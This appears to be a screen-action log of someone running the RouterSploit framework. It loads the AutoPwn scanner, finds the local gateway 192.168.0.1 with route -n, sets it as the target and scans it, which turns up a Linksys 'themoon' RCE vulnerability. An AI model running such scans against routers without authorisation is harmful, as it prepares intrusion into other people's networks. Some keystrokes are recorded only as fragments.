
{"action": "type", "text": "thon3"}

{"action": "type", "text": "rsf"}

{"action": "type", "text": ".py"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "-"}

Load scanners/autopwn at the rsf prompt and show its options.
{"action": "type", "text": "help"}

{"action": "type", "text": "use"}

{"action": "type", "text": "scanners"}

{"action": "type", "text": "/aut"}

{"action": "type", "text": "opwn"}

{"action": "type", "text": "show o"}

{"action": "type", "text": "ption"}

Clear the lower pane and display the routing table with route -n.
{"action": "type", "text": "clea"}

{"action": "type", "text": "r"}

{"action": "type", "text": "oute -n"}

Copy the gateway 192.168.0.1 from the table and set it as the AutoPwn target.
{"action": "double_click", "coordinate": [229, 355]}

{"action": "right_click", "coordinate": [230, 363]}

{"action": "mouse_move", "coordinate": [277, 96]}
{"action": "type", "text": "set target"}

{"action": "left_click", "coordinate": [334, 39]}

Run the AutoPwn scan of 192.168.0.1, revealing the linksys eseries_themoon_rce vulnerability on port 80.
{"action": "type", "text": "run"}

{"action": "left_click", "coordinate": [200, 57]}

{"action": "left_click", "coordinate": [199, 57]}
